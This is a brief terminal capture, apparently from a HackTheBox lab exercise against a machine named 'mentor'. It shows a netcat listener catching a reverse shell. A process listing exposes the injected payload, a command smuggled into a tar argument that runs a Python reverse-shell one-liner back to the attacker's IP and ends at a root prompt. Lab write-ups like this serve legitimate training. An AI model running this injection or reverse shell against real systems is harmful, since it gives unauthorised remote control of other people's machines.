 1:50
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/mentor]
[★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.193.
Ncat: Connection from 10.10.11.193:50644.
/app # ps -ef | grep app
ps -ef | grep app
1 root 12:02 python3 -m uvicorn app.main:app --reload --workers 2 --host 0.0.0.0 --port 8000
148 root 0:00 sh -c tar -c -f /etc/passwd; export RHOST="10.10.14.8";export RPORT=9001;python -c 'import sys,socke
t,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1
,2)];pty.spawn("sh")';/app_backkup.tar /app/ &
153 root 0:00 grep app
/app # ^[[15;8R
root@mentor:~#